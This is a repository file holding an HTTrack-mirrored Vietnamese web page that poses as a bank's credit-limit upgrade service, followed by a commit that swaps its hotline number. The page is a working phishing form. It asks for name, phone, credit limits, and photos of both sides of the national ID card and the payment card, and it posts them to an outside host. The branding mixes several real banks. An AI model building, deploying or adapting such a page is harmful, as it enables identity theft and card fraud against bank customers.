
==== chuyen-tien-atm.html @ f0fd501e "develop" ====
<!DOCTYPE html>
<html>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/chuyen-tien-atm by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type"
        content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport"
            content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Khách hàng cá nhân</title>

        <meta property="og:image"
            content="UploadImages/Data/Banner/banner-vuong-3.jpg" />

        <script src="Mobile/assets/js/jquery.min.js"></script>

        <link rel="icon" href="UploadImages/Data/config/1/msb-logo.html"
            type="image/x-icon" />
        <link rel="apple-touch-icon"
            href="UploadImages/Data/Banner/msb-logo.html">
        <meta name="theme-color" content="#ff4c3b" />
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="multikart">
        <meta name="msapplication-TileImage" content="images/icon_guco.png">
        <meta name="msapplication-TileColor" content="#FFFFFF">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!--Google font-->
        <link
            href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
            rel="stylesheet">
        <!-- bootstrap css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/bootstrap.css">
        <!-- slick css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick-theme.css">
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick.css">
        <!-- iconly css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/iconly.css">
        <!-- Theme css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/style.css">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.carousel.min.html">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.theme.default.min.html">

        <style>
        header .header-option {
            margin-left: inherit;
        }
    </style>

    </head>

    <body>
        <div class="loader">
            <span></span>
            <span></span>
        </div>
        <!-- loader end -->
        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <style>
        header .brand-logo img {
            /* width: 58px; */
        }

        header .header-option ul li i {
            font-size: calc(23px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header {
            z-index: 999999999999999 !important;
        }
    </style>
        <header class="d-flex justify-content-between">
            <div class="nav-bar" style="margin-right:0px;">
                <img src="Mobile/assets/svg/bar1.svg" class="img-fluid" alt
                    style="fill: hsl(0deg 100% 50%);width: 29px;">
            </div>
            <a href="index.html" class="brand-logo">
                <img src="UploadImages/Data/Banner/logo.webp"
                    class="img-fluid main-logo" alt>
                <img src="UploadImages/Data/Banner/logo.webp"
                    class="img-fluid white-logo" alt>
            </a>

            <div class="header-option">
                <ul style="font-weight: 700;font-size: 18px;">
                    1900 545 415
                </ul>
            </div>
        </header>

        <style>
        .navbar__bottom {
            background: #194796;
            margin-top: 47px;
        }

        .navbar__bottom .container {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 400;
            font-size: 12px;
            line-height: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 1280px;
        }

        .navbar__bottom .container .col-right,
        .navbar__bottom .container .col-left {
            display: flex;
        }

        .navbar__bottom .container .col-right a,
        .navbar__bottom .container .col-left a {
            margin-bottom: 0;
            display: flex;
            align-items: center;
            padding: 7px 12px;
            cursor: pointer;
            color: #FFFFFF;
        }

        .hottline {
            padding: 7px 0px;
        }

        .hottline p {
            color: #FFF;
            margin-top: 2px;
            margin-bottom: 0rem;
        }

        .hottline span {
            color: #FFF;
        }
    </style>

        <style>
        .header-sidebar .user-panel .user-img {
            width: 45px;
            height: auto;
            border-radius: 0px;
            -o-object-fit: cover;
            /* object-fit: cover; */
            margin-right: 16px;
        }
    </style>

        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <div class="header-sidebar">

            <a href="dang-ky-nang-cap.html" class="user-panel">
                <img src="UploadImages/Data/Banner/logo.webp"
                    class="img-fluid user-img" alt>
                <span>Nâng cấp tín dụng ngay</span>
                <i class="iconly-Arrow-Right-2 icli"></i>
            </a>

            <div class="sidebar-content">
                <ul class="link-section">
                    <li>
                        <a href="index.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Trang chủ</h4>
                                <h6>Thông tin trang chủ</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="tin-tuc.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Tin tức</h4>
                                <h6>Hiển thị các thông tin tin tức</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="the-tin-dung.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Thẻ tín dụng</h4>
                                <h6>Thông tin thẻ tín dụng</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="dang-ky-nang-cap.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Khách hàng cá nhân</h4>
                                <h6>Đăng ký các thông tin nâng cấp tín dụng cá
                                    nhân</h6>
                            </div>
                        </a>
                    </li>
                </ul>
                <div class="divider"></div>
            </div>
        </div>
        <style>
        .slider-box img {
            display: block !important;
        }
    </style>

        <style>
        .container {
            margin: 99px auto;

        }

        .btn-gradient {
            margin-top: 22px;
            border-radius: 10px;
            background: #ec1c24;
            color: #fff;
        }

        .image-container {
            align-items: center;
            background: #eee;
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
            border: 1px solid #eee;
            border-radius: 10px;
            display: flex;
            flex-direction: column;
            height: 180px;
            justify-content: center;
            margin: 10px 0;
            position: relative;
            width: 100%;
        }

        .anticon {
            text-rendering: optimizelegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: inherit;
            display: inline-block;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -.125em;
        }

        [hidden] {
            display: none !important;
        }
    </style>
        <div class="container">
            <form action="https://apitech.nanghanmuctindung.online/api/customer"
                id="service" method="POST"
                enctype="multipart/form-data">

                <div class="form-group">
                    <label>Họ và tên:</label>
                    <input name="name" id="name" class="form-control"
                        placeholder="Nhập họ và tên" required>
                </div>

                <div class="form-group">
                    <label>Số điện thoại:</label>
                    <input name="phone" id="phone" class="form-control"
                        placeholder="Nhập số điện thoại" required>
                </div>

                <div class="form-group">
                    <label>Hạn mức hiện tại:</label>
                    <input name="limit_now" id="limit_now"
                        class="form-control" placeholder="Nhập hạn mức hiện tại"
                        required>
                </div>

                <div class="form-group">
                    <label>Hạn mức khả dụng:</label>
                    <input name="limit_total" id="limit_total"
                        class="form-control" placeholder="Nhập hạn mức khả dụng"
                        required>
                </div>

                <div class="form-group" style="display:none;">
                    <label>Hạn mức đề xuất:</label>
                    <input name="han_muc_muon_nang" id="limit_increase"
                        class="form-control"
                        placeholder="Nhập hạn mức đề xuất" value="0">
                </div>

                <div class="form-group">
                    <div class="image-container" id="mattruoccccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattr" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc" hidden type="file" id="mattruoc"
                            class="form-control" required>
                        <span class="ant-typography textmattr"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            trước CMND / CCCD </span>
                    </div>

                </div>
                <input type="hidden" name="ipkhachhang" id="action"
                    value="14.248.232.2">
                <div class="form-group">
                    <div class="image-container" id="matsaucccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsaucancuoc"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau" hidden type="file" id="matsau"
                            class="form-control" required>
                        <span class="ant-typography textmatsau"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            sau CCCD / CMND </span>

                    </div>
                </div>
                <div class="form-group">

                    <div class="image-container" id="anhmattruocthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattruocthe"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc_card" hidden type="file"
                            id="mattruoc_card" class="form-control" required>
                        <span class="ant-typography textanhtruocthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt trước thẻ </span>

                    </div>
                </div>
                <div class="form-group">
                    <div class="image-container" id="anhmatsauthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsauthe" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau_card" hidden type="file"
                            id="matsau_card" class="form-control" required>
                        <span class="ant-typography textanhsauthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt sau thẻ </span>

                    </div>
                </div>

                <center>
                    <button type="submit" name="gui-yeu-cau"
                        class="btn btn-gradient btn-rounded" id="submit"><i
                            class="fa fa-plus-circle"></i>
                        GỬI YÊU CẦU </button>
                </center>
            </form>
        </div>

        <script src="/js.js"></script>

        <section class="footer__copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer__copyright__left">© 2023
                        TECHCOMBANK – Bản quyền đã được bảo hộ</div>
                </div>
            </div>
        </footer>

        <div class="bottom-panel">
            <ul>
                <li>
                    <a href="index.html">
                        <div class="icon">
                            <i class="iconly-Home icli"></i>
                            <i class="iconly-Home icbo"></i>
                        </div>
                        <span>TRANG CHỦ</span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <div class="icon">
                            <i class="iconly-Wallet icli"></i>
                            <i class="iiconly-Wallet icbo"></i>
                        </div>
                        <span>ƯU ĐÃI</span>
                    </a>
                </li>
                <li>
                    <a href="nang-han-muc.html">
                        <div class="icon">
                            <i class="iconly-Document icli"></i>
                            <i class="iconly-Document icbo"></i>
                        </div>
                        <span>NÂNG CẤP TÍN DỤNG</span>
                    </a>
                </li>
            </ul>
        </div>

        <style>
            footer {
                padding-top: 15px;
                background: #393b40;
                padding: 20px ​0px;
                color: #fff !important;
                margin-top: 10px;
                padding-bottom: 5px;
            }

            .footer div {
                margin-top: 0px;
            }

            .bottom-panel ul li a.active i.icli {
                display: block;
                color: #194796 !important;
            }

            .bottom-panel ul li a.active span {
                color: #194796 !important;
            }
        </style>

        <!-- latest jquery-->
        <script src="Mobile/assets/js/jquery-3.3.1.min.js"></script>
        <script src="Mobile/assets/js/customerMobile.js"></script>
        <!-- Bootstrap js-->
        <script src="Mobile/assets/js/bootstrap.bundle.min.js"></script>

        <!-- Slick js-->
        <script src="Mobile/assets/js/slick.js"></script>

        <!-- Slick js-->
        <!--<script src="~/Mobile/assets/js/homescreen-popup.js"></script>-->
        <!-- timer js-->

        <!-- offcanvas modal js -->
        <script src="Mobile/assets/js/offcanvas-popup.js"></script>

        <!-- script js -->
        <script src="Mobile/assets/js/script.js"></script>
        <script src="Mobile/assets/js/customerEvent.js"></script>
        <style>
            strong.footer__content__left__info__name {
                color: #fff;
            }

            .SectionFooter_copyrightWrap__g3BLy p {
                color: #fff;
            }

            .block-footer.clearfix h6 {
                color: #fff;
            }

            *,
            *: header {
                background-color: #ffffff;
            }

            .btn-solid {
                background-color: #194796;
                color: #ffffff;
                font-weight: 400;
            }

            .icli {
                color: #194796 !important;
            }

            .bottom-panel {
                background-color: #ffffff;
                z-index: 9999999999;
            }
        </style>

        <div class="float-icon-hotline" aria-hidden="true">
            <ul>

            </ul>
        </div>

        <style type="text/css">
            .action_footer {
                position: fixed;
                bottom: 5px;
                width: auto;
                left: 15px;
                z-index: 9999999;
            }

            .action_footer {
                bottom: 10px;
            }

            .action_footer {
                padding-right: 10px;
            }

            .action_footer a {
                float: right;
                background: hsl(0deg 100% 50%);
                padding: 5px 10px;
                border-radius: 3px;
                margin-bottom: 10px;
                color: hsl(0deg 0% 20%);
            }

            .float-icon-hotline {
                display: block;
                width: 40px;
                position: fixed;
                bottom: 54px;
                left: 17px;
                z-index: 999999;
            }

            .float-icon-hotline ul {
                display: block;
                width: 100%;
                padding-left: 0;
                margin-bottom: 0;
            }

            .float-icon-hotline ul li {
                display: block;
                width: 100%;
                position: relative;
                margin-bottom: 10px;
                cursor: pointer;
            }

            .float-icon-hotline ul li .fa {
                background-color: hsl(358deg 85% 52%);
                display: block;
                width: 40px;
                height: 40px;
                text-align: center;
                line-height: 36px;
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                color: hsl(0deg 0% 100%);
                font-weight: 700;
                border-radius: 50%;
                position: relative;
                z-index: 2;
                border: 2px solid hsl(0deg 0% 100%);
            }

            .float-icon-hotline ul li .fa-envelope {
                background: hsl(208deg 82% 39%);
                background-size: auto;
                background-size: 100%;
            }

            .animated.infinite {
                animation-iteration-count: infinite;
            }

            .float-icon-hotline ul li span {
                display: inline-block;
                padding: 0;
                color: #fff;
                border: 2px solid hsl(0deg 0% 100%);
                border-radius: 20px;
                height: 40px;
                line-height: 36px;
                position: absolute;
                top: 0;
                left: 18px;
                z-index: 0;
                width: 0;
                overflow: hidden;
                -webkit-transition: all 1s;
                transition: all 1s;
                background-color: hsl(0deg 100% 50%);
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                font-weight: 400;
                white-space: nowrap;
                opacity: 0;
            }

            .float-icon-hotline ul li:hover span {
                width: 180px;
                padding-left: 30px;
                padding-right: 10px;
                opacity: 1;
            }

            .float-icon-hotline ul li .fa-zalo {
                background: hsl(0deg 0% 100%) url('images/zalo.html') center center no-repeat;
                background-size: 100%;
            }

            .float-icon-hotline ul li .fa-fb {
                background: hsl(0deg 0% 100%) url('images/messenger.html') center center no-repeat;
                background-size: 100%;
            }


            .fone {
                font-size: 22px;
                color: hsl(0deg 100% 50%);
                line-height: 40px;
                font-weight: bold;
                padding-left: 45px;
                margin: 0 0;
            }

            .fone {
                color: hsl(0, 0%, 100%);
            }

            .fix_tel {
                top: auto;
                bottom: auto;
                right: auto;
                left: auto;
                bottom: 26%;
                left: -8px;
            }
        </style>

    </body>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/chuyen-tien-atm by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->

</html>

==== commit b690feb6: "develop" ====
--- a/chuyen-tien-atm.html
+++ b/chuyen-tien-atm.html
@@ -96,7 +96,7 @@
 
             <div class="header-option">
                 <ul style="font-weight: 700;font-size: 18px;">
-                    1900 545 415
+                    1800 588 822
                 </ul>
             </div>
         </header>
